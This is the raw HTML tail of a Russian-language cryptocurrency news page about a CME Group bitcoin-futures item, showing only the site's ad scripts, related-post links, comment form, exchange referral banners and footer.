<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/exchange/bitfinex-sledyushaia-mtgox-polzovateli-jalyutsia-na-problemy-s-vyvodom-sredstv.html">Bitfinex следующая MtGox? Пользователи жалуются на проблемы с выводом средств</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/news/bitcoin-com-pereshel-na-bitcoin-cash-vvodia-polzovatelei-v-zablyjdenie.html">Bitcoin.com перешел на Bitcoin Cash, вводя пользователей в заблуждение</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-11-21T16:47:55+00:00"><meta itemprop="dateModified" content="2017-11-21T16:50:15+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/news/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="CME Group: Сообщение о запуске фьючерсов на биткоин 11 декабря является ошибкой"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2017/11/e9c653909442297f86a829adaa080a75.jpeg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_696c8b88d0c50 = new tdBlock();
block_td_uid_5_696c8b88d0c50.id = "td_uid_5_696c8b88d0c50";
block_td_uid_5_696c8b88d0c50.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_696c8b88d0c50_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696c8b88d0c50_rand","tdc_css_class_style":"td_uid_5_696c8b88d0c50_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2210,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_696c8b88d0c50.td_column_number = "3";
block_td_uid_5_696c8b88d0c50.block_type = "td_block_related_posts";
block_td_uid_5_696c8b88d0c50.post_count = "3";
block_td_uid_5_696c8b88d0c50.found_posts = "1568";
block_td_uid_5_696c8b88d0c50.header_color = "";
block_td_uid_5_696c8b88d0c50.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c8b88d0c50.max_num_pages = "523";
tdBlocksArray.push(block_td_uid_5_696c8b88d0c50);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_696c8b88d0c50_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696c8b88d0c50" ><h4 class="td-related-title"><a id="td_uid_6_696c8b88d3b30" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696c8b88d0c50" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_696c8b88d3b38" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696c8b88d0c50" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_696c8b88d0c50 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696c8b88d0c50" data-td_block_id="td_uid_5_696c8b88d0c50"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696c8b88d0c50" data-td_block_id="td_uid_5_696c8b88d0c50"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='2210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="129"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_696c8b88e0331_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696c8b88e0331" ><script>var block_td_uid_8_696c8b88e0331 = new tdBlock();
block_td_uid_8_696c8b88e0331.id = "td_uid_8_696c8b88e0331";
block_td_uid_8_696c8b88e0331.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696c8b88e0331_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696c8b88e0331_rand","tdc_css_class_style":"td_uid_8_696c8b88e0331_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696c8b88e0331.td_column_number = "1";
block_td_uid_8_696c8b88e0331.block_type = "td_block_8";
block_td_uid_8_696c8b88e0331.post_count = "5";
block_td_uid_8_696c8b88e0331.found_posts = "2339";
block_td_uid_8_696c8b88e0331.header_color = "#";
block_td_uid_8_696c8b88e0331.ajax_pagination_infinite_stop = "";
block_td_uid_8_696c8b88e0331.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_696c8b88e0331);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_696c8b88e0331 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_696c8b88e4a31_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_696c8b88e4c58_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696c8b88e4c58" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696c8b88e8a11
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
